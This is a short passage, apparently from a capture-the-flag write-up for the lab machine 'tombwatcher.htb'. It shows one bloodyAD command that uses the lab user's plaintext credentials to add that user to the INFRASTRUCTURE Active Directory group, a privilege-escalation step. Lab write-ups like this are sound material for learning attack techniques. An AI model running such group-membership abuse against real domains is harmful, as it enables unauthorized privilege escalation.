 I tried bloodyAD to see if I can modify any objects: bloodyAD –host “10.10.11.72” -d “tombwatcher.htb” -u “alfred” -p “basketball” add groupMember “INFRASTRUCTURE” “alfred”